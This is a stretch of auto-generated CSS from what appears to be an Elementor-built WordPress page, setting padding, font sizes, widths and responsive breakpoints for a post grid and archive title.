.elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}